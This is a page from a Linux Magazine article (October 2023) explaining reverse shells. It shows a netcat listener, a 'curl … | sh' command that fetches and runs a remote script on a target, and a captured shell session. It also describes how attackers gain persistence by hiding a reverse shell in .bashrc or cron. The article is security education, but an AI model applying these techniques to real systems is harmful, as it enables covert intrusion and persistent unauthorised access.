
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:36px "DIN";color:#f9d1a6}
.t2{font:22.5px "Frutiger";color:#636267;scale:.9 1}
.t3{font:700 condensed 18.75px/21px "Frutiger";color:#000;scale:1.13 1}
.t4{font:18px "Interstate";color:#79787d}
.t5{font:700 15px/18px "Frutiger";color:#504f53}
.t6{font:700 15px "Frutiger";letter-spacing:.02em;color:#504f53}
.t7{font:700 condensed 15px "Frutiger";color:#504f53}
.t8{font:13.5px/18px "Slimbach";color:#000}
.t9{font:300 13.5px "Frutiger";color:#a3a3a7;scale:1.08 1}
.t10{font:8.85px "Fantabular MVB";color:#000;scale:.96 1}
.t11{font:8.85px/18px "Fantabular MVB";color:#000;scale:.9 1}
.s1{font-family:"Envy Code R";font-size:12.75px}
.s2{color:#ee7900}
.s3{font-style:italic}
</style>
<div class="page">
<div style="left:88px;top:530px;width:358px;height:19px;background:#f3f4f4"></div>
<div style="left:89px;top:638px;width:357px;height:19px;background:#f3f4f4"></div>
<div style="left:89px;top:656px;width:357px;height:19px;background:#f3f4f4"></div>
<img style="left:76px;top:122px;width:553px;height:204px">
<div style="left:74px;top:120px;width:557px;height:208px;border:1px solid #000"></div>
<div style="left:467px;top:750px;width:370px;height:226px;background:#f3f4f4"></div>
<img style="left:476px;top:1003px;width:360px;height:112px">
<div style="left:870px;top:1244px;width:23px;height:19px;background:#f08718"></div>
<div style="left:845px;top:1244px;width:10px;height:19px;background:#f6b877"></div>
<div style="left:820px;top:1244px;width:10px;height:19px;background:#fdf3e8"></div>
<div style="left:858px;top:1244px;width:10px;height:19px;background:#f39f4b"></div>
<div style="left:833px;top:1244px;width:10px;height:19px;background:#f9d1a6"></div>
<div style="left:870px;top:61px;width:23px;height:19px;background:#f08718"></div>
<div style="left:845px;top:61px;width:10px;height:19px;background:#f6b877"></div>
<div style="left:820px;top:61px;width:10px;height:19px;background:#fdf3e8"></div>
<div style="left:858px;top:61px;width:10px;height:19px;background:#f39f4b"></div>
<div style="left:833px;top:61px;width:10px;height:19px;background:#f9d1a6"></div>
<h1 class="t1" style="left:655px;top:9px;width:227px">COVER STORY</h1>
<h2 class="t2" style="left:683px;top:56px;width:147px">Reverse Shells</h2>
<p class="t8" style="left:652px;top:117px;width:183px">reboot. An unusual entry like <span class="s1">@ reboot</span>, however, could stand out more than a simple Bash script task entry.</p>
<p class="t3" style="left:652px;top:200px;width:140px">Doing Bad Things,<br>Part 2</p>
<p class="t8" style="left:652px;top:243px;width:179px">If an attacker knew that a user</p>
<p class="t8" style="left:652px;top:261px;width:186px">logged in to a server frequently,</p>
<p class="t8" style="left:652px;top:279px;width:159px">the attacker could surrepti-</p>
<p class="t8" style="left:652px;top:297px;width:185px">tiously hide a one-liner inside a</p>
<p class="t8" style="left:652px;top:315px;width:176px">file that is executed whenever</p>
<p class="t8" style="left:652px;top:333px;width:172px">the user logs in (or of course,</p>
<p class="t8" style="left:652px;top:351px;width:146px">when everyone logs in ).</p>
<p class="t8" style="left:479px;top:369px;width:335px">One popular file that users don’t inspect regularly is the</p>
<p class="t8" style="left:467px;top:387px;width:367px"><span class="s1">.bashrc</span> file, which is a hidden file in a user’s home directory.</p>
<p class="t8" style="left:467px;top:405px;width:370px">Listing 3 shows the end of a typical <span class="s1">.bashrc</span> file with a reverse</p>
<p class="t8" style="left:467px;top:423px;width:263px">shell one-liner added. See if you can spot it.</p>
<p class="t8" style="left:479px;top:441px;width:351px">It is easy not to notice the reverse shell in the second stanza</p>
<p class="t8" style="left:467px;top:459px;width:372px">of Listing 3. How many users check that file? Very few. Possibly</p>
<p class="t8" style="left:467px;top:477px;width:364px">the <span class="s1">.bash_aliases</span> file gets edited when new aliases are added,</p>
<p class="t8" style="left:467px;top:495px;width:359px">but very rarely the <span class="s1">.bashrc</span> file. This should demonstrate how</p>
<p class="t8" style="left:467px;top:513px;width:362px">easy it is to hide a reverse shell. Keep in mind, also, that most</p>
<p class="t8" style="left:467px;top:531px;width:369px">processes initiated on a machine are allowed to instantiate net-</p>
<p class="t8" style="left:467px;top:549px;width:109px">work connections.</p>
<p class="t8" style="left:479px;top:567px;width:359px">All you need to do is leave a listener running, and when the</p>
<p class="t8" style="left:467px;top:585px;width:345px">user next logs on, you will get access. Note that this tech-</p>
<p class="t8" style="left:467px;top:603px;width:358px">nique does not require installing netcat or any other tool on</p>
<p class="t8" style="left:467px;top:621px;width:371px">the target machine; the access is provided courtesy of the ver-</p>
<p class="t8" style="left:467px;top:639px;width:153px">satile, built-in Bash shell.</p>
<p class="t8" style="left:479px;top:657px;width:349px">One final comment is that if you adjust files on a target ma-</p>
<p class="t8" style="left:467px;top:675px;width:349px">chine to cover your tracks, you can run a command like the</p>
<p class="t8" style="left:467px;top:693px;width:60px">following:</p>
<p class="t6" style="left:74px;top:332px;width:406px"><span class="s2">Figure 3:</span> Stabilizing the shell using the four commands.</p>
<p class="t3" style="left:74px;top:367px;width:162px">She Shells Sea Shells</p>
<p class="t8" style="left:74px;top:387px;width:370px">Reverse shells come in many forms, and I can’t cover all of them in this article. However, I came across a natty website service/tool that provides a clever way of checking which re&shy;verse shells are available on a target machine in a one-liner.<br>You can see the simple instructions on the site [5]. This service essentially involves the following steps:</p>
<p class="t8" style="left:74px;top:495px;width:369px">1. Set up a listener on your laptop (which you know how to do):</p>
<p class="t11" style="left:96px;top:532px;width:94px">$ nc ‑nvlp 8888</p>
<p class="t8" style="left:89px;top:567px;width:353px;text-indent:-15px">2. On the target machine, grab a script with the <span class="s1">curl</span> command and run it in order to walk through which shells are avail&shy;able on the machine:</p>
<p class="t11" style="left:96px;top:640px;width:200px">$ curl https://reverse‑shell.sh/<br>LISTENER‑IP:8888 | sh</p>
<p class="t8" style="left:74px;top:693px;width:367px">Figure 4 shows which shells this excellent reverse shell service</p>
<p class="t8" style="left:74px;top:711px;width:367px">from Luke Childs checks for (as seen in the public code within</p>
<p class="t8" style="left:74px;top:729px;width:207px">the service’s GitHub repository [6].</p>
<p class="t8" style="left:87px;top:747px;width:347px">I would definitely recommend giving the service/tool a try;</p>
<p class="t8" style="left:74px;top:765px;width:200px">its simplicity is perfect for testing.</p>
<p class="t3" style="left:74px;top:797px;width:189px">Doing Bad Things, Part 1</p>
<p class="t8" style="left:74px;top:819px;width:361px">So far, I’ve looked at how an attacker can initiate connections</p>
<p class="t8" style="left:74px;top:837px;width:364px">from a target machine back to the attacking machine. Now I’ll</p>
<p class="t8" style="left:74px;top:855px;width:356px">spend a moment looking at how to set up persistence so that</p>
<p class="t8" style="left:74px;top:873px;width:359px">an attacker can get back in the target machine following a re-</p>
<p class="t8" style="left:74px;top:891px;width:299px">boot or connection drop (or accidental CTRL+C!).</p>
<p class="t8" style="left:87px;top:909px;width:355px">One technique is to use a cron job. It is sometimes possible</p>
<p class="t8" style="left:74px;top:927px;width:369px">to add a line to a script that runs with root privileges and cre-</p>
<p class="t8" style="left:74px;top:945px;width:373px">ates a reverse shell with elevated permissions. However, keep-</p>
<p class="t8" style="left:74px;top:963px;width:324px">ing things simple, you could also just add a line to the</p>
<p class="t8" style="left:74px;top:981px;width:360px">crontab file that phones home periodically. Think back for a</p>
<p class="t8" style="left:74px;top:999px;width:359px">second to the three commands at the start of the article that</p>
<p class="t8" style="left:74px;top:1017px;width:351px">created a Bash reverse shell. You should be able to convert</p>
<p class="t8" style="left:74px;top:1035px;width:371px">those three lines into a one-liner for an entry into the crontab.</p>
<p class="t8" style="left:87px;top:1053px;width:352px">Figure 5 shows an abbreviated crontab with a reverse shell</p>
<p class="t8" style="left:74px;top:1071px;width:346px">configured to phone home at 11:11 every day. It should go</p>
<p class="t8" style="left:74px;top:1089px;width:359px">without saying that this one-liner could be added to a script</p>
<p class="t8" style="left:74px;top:1107px;width:364px">that is run via a cron job, so its immediate purpose is hidden</p>
<p class="t8" style="left:74px;top:1125px;width:290px">from users looking at the crontab file’s contents.</p>
<p class="t8" style="left:87px;top:1143px;width:352px">If you’ve used cron before, there’s also a <span class="s1">@reboot</span> option that</p>
<p class="t8" style="left:74px;top:1161px;width:339px">means the reverse shell will attempt to re-establish after a</p>
<p class="t7" style="left:467px;top:730px;width:224px"><span class="s2">Listing 2:</span> Promptless Unstable Shell</p>
<p class="t10" style="left:475px;top:756px;width:94px">$ nc ‑nvlp 8888</p>
<p class="t10" style="left:475px;top:775px;width:144px">listening on [any] 8888</p>
<p class="t10" style="left:475px;top:795px;width:324px">10.10.10.3: inverse host lookup failed: Unknown host</p>
<p class="t10" style="left:475px;top:815px;width:355px">connect to [10.10.10.2] from (UNKNOWN) [10.10.10.3] 39834</p>
<p class="t10" style="left:475px;top:854px;width:39px">whoami</p>
<p class="t10" style="left:475px;top:874px;width:32px">chris</p>
<p class="t10" style="left:475px;top:894px;width:14px">id</p>
<p class="t10" style="left:475px;top:913px;width:311px">uid=1001(chris) gid=1001(chris) groups=1001(chris)</p>
<p class="t10" style="left:475px;top:933px;width:14px">ls</p>
<p class="t10" style="left:475px;top:953px;width:125px">notes.txt backups.sh</p>
<p class="t5" style="left:467px;top:1124px;width:358px"><span class="s2">Figure 4:</span> The types of reverse shell that the service attempts to set up for you (intentionally redacted).<br>Source: <span class="s3">https://github.com/lukechilds/reverse-shell</span>.</p>
<p class="t9" style="left:73px;top:1224px;width:141px">LINUX-MAGAZINE.COM</p>
<p class="t9" style="left:575px;top:1224px;width:60px">ISSUE 275</p>
<p class="t9" style="left:671px;top:1224px;width:92px">OCTOBER 2023</p>
<p class="t4" style="left:829px;top:1222px;width:19px">19</p>
</div>
